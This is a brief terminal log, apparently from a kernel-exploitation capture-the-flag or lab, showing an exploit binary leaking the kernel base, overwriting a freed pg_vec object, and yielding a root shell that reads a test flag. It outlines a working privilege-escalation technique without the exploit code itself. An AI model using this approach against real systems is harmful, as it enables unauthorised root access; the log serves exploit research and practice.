 [    3.231921] fail to initialize ptp_kvm
Boot took 4.54 seconds
/ $ /exp
[+] obtain the obj just released by us
sleep 3s to kfree obj
[*] kernel_offset == 0x14800000
[*] kernel_base == 0xffffffff95800000
[+] begin to write pg_vec
sleep 20s to overwrite pg_vec
mmap done!
/ # id
uid=0(root) gid=1000(pwn) groups=1000(pwn)
/ # whoami
root
/ # cat /flag
flag{test}
/ #